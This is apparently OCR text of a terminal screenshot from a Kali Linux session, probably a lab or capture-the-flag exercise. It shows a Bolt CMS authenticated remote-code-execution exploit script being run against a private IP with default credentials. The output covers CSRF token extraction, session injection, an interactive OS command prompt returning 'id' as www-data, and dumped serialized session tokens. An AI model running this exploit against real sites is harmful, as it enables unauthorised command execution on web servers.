 ┌──(kali㉿kali)-[~/Desktop/Boltcms-Auth-rce-py-master]
└─$ python3 exploit.py http://10.112.172.229 admin password
/home/kali/Desktop/Boltcms-Auth-rce-py-master/exploit.py:132: SyntaxWarning: "\w" is an invalid escape sequence. Suc
h sequences will not work in the future. Did you mean "\\w"? A raw string is also an option.
  r11 = re.findall('...displayname";s:..:"([\w\s\W]+)',aa)
BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
/home/kali/Desktop/Boltcms-Auth-rce-py-master/exploit.py:47: DeprecationWarning: Call to deprecated method findAll.
(Replaced by find_all) -- Deprecated since version 4.0.0.
  token = soup.findAll('input')[2].get("value")
[+] Login token is : PuXkuAjH94TuH0qYW_D6iAElseaEUfRIMf9cZLdPcmA
/home/kali/Desktop/Boltcms-Auth-rce-py-master/exploit.py:63: DeprecationWarning: Call to deprecated method findAll.
(Replaced by find_all) -- Deprecated since version 4.0.0.
  token0 = soup0.findAll('input')[6].get("value")
/home/kali/Desktop/Boltcms-Auth-rce-py-master/exploit.py:81: DeprecationWarning: Call to deprecated method findAll.
(Replaced by find_all) -- Deprecated since version 4.0.0.
  csrf = soup1.findAll('div')[12].get("data-bolt_csrf_token")
[+] SESSION INJECTION
[+] FOUND  : test53
[+] FOUND  : test54
[-] Not found.
Enter OS command , for exit 'quit' : id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17:"*shadowvalidity";N;s:1
5:"*failedlogins";i:0;s:17:"*throttleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a:
0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_inter
nal";a:1:{i:0;s:11:"contenttype";}}s:8:"*token";O:29:"Bolt\Storage\Entity\Authtoken":12:{s:5:"*id";i:15;s:10:"*user_
id";i:1;s:8:"*token";s:64:"cf262750a7f06746ae6760d72394e7a6b51c9b8f4eb0c78a91de3f6b849d5669";s:7:"*salt";s:32:"e1f41
49cee7acd18747d5a09a10448cb";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2026-11-24 09:19:27.914635";s
:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s:5:"*ip";s:13:"192.168.100.1";s:12:"*useragent";s:22:"python-requ
ests/2.34.2";s:11:"*validity";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2026-12-08 09:19:27.000000";s:13:"timezone_ty
pe";i:3;s:8:"timezone";s:3:"UTC";}s:7:"_fields";a:0:{}s:42:"Bolt\Storage\Entity\Entity_specialFields";a:2:{i:0;s:3:"
app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:10:"*checked";i:1795511967;}s
:10:"_csrf/bolt";s:43:"PbZf89Xi7lnkw45oKz-ogV5Sej2UAwAUQbV9nt0Xh7I";s:5:"stack";a:0:{}s:18:"_csrf/user_profile";s:43
:"HXJbEoPAb1eDtQ-aHONozdAfpvtoVvXLraV9gzlBDVk";}s:12:"_sf2_flashes";a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1795511969;
s:1:"c";i:1795511967;s:1:"l";s:1:"0";}}
Enter OS command , for exit 'quit' :